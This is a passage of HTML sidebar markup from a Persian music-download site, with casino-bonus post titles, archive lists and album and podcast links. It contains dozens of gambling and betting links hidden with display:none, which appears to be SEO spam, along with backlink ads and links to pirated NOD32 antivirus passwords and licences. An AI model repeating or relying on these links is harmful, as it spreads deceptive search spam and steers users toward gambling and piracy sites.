Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 409 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 418 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 421 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 457 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 458 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 469 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div><div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="تاپ فروم" alt="تاپ فروم" rel="follow" href="http://top-forum.ir/">تاپ فروم</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="آپدیت آفلاین رایگان نود 32" alt="آپدیت آفلاین رایگان نود 32" rel="follow" href="https://gennexium40.com/">آپدیت آفلاین رایگان نود 32</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><p>تضمین جایگاه برتر با بک‌لینک‌های معتبر ویژه <a title="خرید بک لینک معتبر" alt="خرید بک لینک معتبر" rel="follow" href="https://vananews.com/fa/news/489217/بهترین-منابع-یادگیری-سئو-سایت-مبتدی-تا-حرفه-ای">خرید بک لینک معتبر</a> و کسب‌وکار شما اعتماد بیشتری جلب کند</p></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><p>ارائه تخفیف‌های انحصاری برای اعضای خبرنامه <a title="سئو فروشگاهی" alt="سئو فروشگاهی" rel="follow" href="https://behtarinseo.ir/">سئو فروشگاهی</a> و اعضای خبرنامه انگیزه بیشتری برای خرید پیدا کنند</p></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;">مزیت آژانس <a title="افزایش رتبه سایت با بک لینک" alt="افزایش رتبه سایت با بک لینک" rel="follow" href="https://www.borna.news/بخش-بازار-143/1371511-افزایش-رتبه-سایت-در-گوگل-با-سئو-خارجی-بک-لینک">افزایش رتبه سایت با بک لینک</a> تیم تهران</div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;">سرویس backlinks <a title="خرید بک لینک باکیفیت" alt="خرید بک لینک باکیفیت" rel="follow" href="https://bianini.ir/خرید-بک-لینک-با-کیفیت-و-ارزان-backlink-behtarinseo-ir/">خرید بک لینک باکیفیت</a> و خیلی قوی گوگل مم</div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="سایت نود32" alt="سایت نود32" rel="follow" href="https://gamesetup.ir/خرید-لایسنس-نود-32-ورژن-15-و-16-فروش-آپدیت-نود32/">سایت نود32</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;">خدمات رپورتاژ آگهی <a title="خرید بک لینک قوی https://behtarinbacklink.com/" alt="خرید بک لینک قوی https://behtarinbacklink.com/" rel="follow" href="https://behtarinbacklink.com">خرید بک لینک قوی https://behtarinbacklink.com/</a> و رپورتاژاگهی تعرفه تبلیغات</div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="لایسنس کی نود 32" alt="لایسنس کی نود 32" rel="follow" href="https://passwordnod32.ir">لایسنس کی نود 32</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="دانلود لایسنس" alt="دانلود لایسنس" rel="follow" href="https://passwordnod32.ir">دانلود لایسنس</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="بک لینک و رپورتاژ" alt="بک لینک و رپورتاژ" rel="follow" href="https://kharidreportaj.ir/">بک لینک و رپورتاژ</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="سفارش سئو" alt="سفارش سئو" rel="follow" href="https://www.seobayi.net">سفارش سئو</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="بهترین بک لینک" alt="بهترین بک لینک" rel="follow" href="https://behtarinbacklink.com/">بهترین بک لینک</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="عبارت کلیدی رزرو دکتر" alt="عبارت کلیدی رزرو دکتر" rel="follow" href="https://behtarinseo.com/blog/rezerve-doctor/">عبارت کلیدی رزرو دکتر</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="سریال نود 32" alt="سریال نود 32" rel="follow" href="https://chessburg.ru/go.php?https://gennexium40.com/">سریال نود 32</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="جواب بازی آمیرزا مرحله ۱ تا ۱۹۹ مرحله ۱۰۰امیرزا" alt="جواب بازی آمیرزا مرحله ۱ تا ۱۹۹ مرحله ۱۰۰امیرزا" rel="follow" href="https://amirzaa.ir/amirza/1-to-199/">جواب بازی آمیرزا مرحله ۱ تا ۱۹۹ مرحله ۱۰۰امیرزا</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="اجاره ماشین عروس" alt="اجاره ماشین عروس" rel="follow" href="http://pourtheoil.net/__media__/js/netsoltrademark.php?d=cafeerent.com">اجاره ماشین عروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
